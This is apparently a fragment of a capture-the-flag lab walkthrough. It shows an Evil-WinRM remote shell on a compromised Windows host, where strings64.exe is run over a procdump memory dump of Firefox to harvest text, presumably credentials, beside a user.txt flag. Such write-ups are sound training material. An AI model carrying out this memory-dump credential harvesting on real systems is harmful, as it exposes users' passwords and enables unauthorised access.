 *Evil-WinRM* PS C:\Users\Chase\Desktop> cmd /c "strings64.exe -accepteula firefox.exe_220916_162623.dmp > firefox.exe_220916_162623.txt"
cmd.exe :
    + CategoryInfo          : NotSpecified: (:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
Strings v2.54 - Search for ANSI and Unicode strings in binary images.
Copyright (C) 1999-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls
    Directory: C:\Users\Chase\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/16/2022   4:26 PM      295583223 firefox.exe_220916_162623.dmp
-a----        9/16/2022   4:29 PM       99150983 firefox.exe_220916_162623.txt
-a----        9/16/2022   4:03 PM         401296 procdump64.exe
-a----        9/16/2022   4:19 PM         478088 strings64.exe
-a----        4/22/2019   9:08 AM            121 todo.txt
-ar---        9/16/2022   2:48 PM             34 user.txt